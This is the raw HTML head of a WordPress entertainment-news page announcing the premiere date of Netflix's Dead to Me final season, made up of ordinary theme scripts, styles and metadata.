

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/
body_size: 54868
content:
<!doctype html >
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Dead to Me Final Season Premiere Set at Netflix: Watch | IdolsAndInfluencers.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://idolsandinfluencers.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IdolsAndInfluencers.com &raquo; Feed" href="https://idolsandinfluencers.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idolsandinfluencers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidolsandinfluencers.com%2Ftelevision%2Fdead-to-me-final-season-premiere-set-at-netflix-watch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idolsandinfluencers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidolsandinfluencers.com%2Ftelevision%2Fdead-to-me-final-season-premiere-set-at-netflix-watch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/wpmm.css?ver=1.1.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idolsandinfluencers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://idolsandinfluencers.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://idolsandinfluencers.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://idolsandinfluencers.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#070707","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://idolsandinfluencers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idolsandinfluencers.com/wp-json/wp/v2/posts/21406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idolsandinfluencers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://idolsandinfluencers.com/?p=21406' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dead to Me Final Season Premiere Set at Netflix: Watch" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" />
<!-- FIFU:meta:end:twitter --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/idolsandinfluencers.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/idolsandinfluencers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/idolsandinfluencers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b49ab168a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://idolsandinfluencers.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idolsandinfluencers.com/category/television/",
                    "name": "Television"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/",
                    "name": "Dead to Me Final Season Premiere Set at Netflix: Watch"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Dead to Me Final Season Premiere Set at Netflix: Watch","url":"https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/","mainEntityOfPage":"https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/","image":[{"@type":"ImageObject","url":"https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg"}],"datePublished":"2022-09-25T15:45:16+00:00","dateModified":"2022-09-25T15:45:16+00:00","author":{"@type":"Person","name":"Admin","url":"https://idolsandinfluencers.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="IdolsAndInfluencers.com"/>
  <meta property="og:title" content="Dead to Me Final Season Premiere Set at Netflix: Watch"/>
  <meta property="og:url" content="https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="All roads have led to this.    	Netflix has set a premiere date for the third -- and final season -- of Dead to Me.    	The smash hit dramedy will premiere its last season on November 17.    	     	The news dropped during Tudum, Netflix&#039;s Global Fan Event on Saturday.    	That means fans can binge t"/>
  <meta property="article:published_time" content="2022-09-25T15:45:16+00:00"/>
  <meta property="article:modified_time" content="2022-09-25T15:45:16+00:00" />
  <meta property="og:updated_time" content="2022-09-25T15:45:16+00:00" />
  <meta property="article:section" content="Television"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Dead to Me Final Season Premiere Set at Netflix: Watch"/>
  <meta name="twitter:url" content="https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/"/>
